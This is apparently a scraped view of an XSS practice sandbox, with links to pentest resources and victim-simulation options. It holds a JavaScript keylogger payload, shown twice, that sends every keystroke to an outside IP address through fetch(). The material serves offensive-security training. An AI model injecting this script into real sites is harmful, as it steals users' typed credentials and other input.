 xss-sandbox/challenge/eval
burp
HackTricks GTFObins Wadcoms LOLBAS IRed Hashcat PentestMonkey CRTFM CobaltStrike Burp Tips Nessus
Info Eval Search Blog Survey Donate RSVP List ToDo
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie Use Non-HttpOnly Cookie
Blindly enter credentials Use stored password
Simulate keystrokes Data in Local Storage
eval.com/
1 //Type any JavaScript here for the victim to evaluate
2 function logKey(event){
3 fetch("http://192.168.45.215/k?key=" + event.key);
4 }
5
6 document.addEventListener('keydown', logKey);
eval.com/
1 //Type any JavaScript here for the victim to evaluate
2 function logKey(event){
3 fetch("http://192.168.45.215/k?key=" + event.key);
4 }
5
6 document.addEventListener('keydown', logKey);